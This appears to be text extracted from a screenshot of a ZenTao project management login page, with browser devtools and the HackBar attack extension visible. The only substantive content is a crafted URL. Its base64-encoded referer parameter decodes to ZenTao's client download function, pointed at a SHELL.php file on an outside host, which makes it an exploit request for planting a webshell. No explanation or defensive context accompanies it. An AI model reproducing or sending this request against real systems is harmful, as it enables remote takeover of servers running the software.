 zentao项目管理系统
简体
用户名
密码
Zen&Tao
禪道
保持登录
登录 忘记密码
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://zentao.com:81/www/index.php?m=user&f=login&referer=L3d3dy9pbmRleC5waHA.bT1jbGllbnQmZj1kb3dubG9hZCZ2ZXJzaW9uPTEmbGluaz1TRlJVVURvdkwzQmxhWEZwTG5SbFkyZ3ZVMGhGVEV3dWNHaHc=
Enable POST
ADD HEADER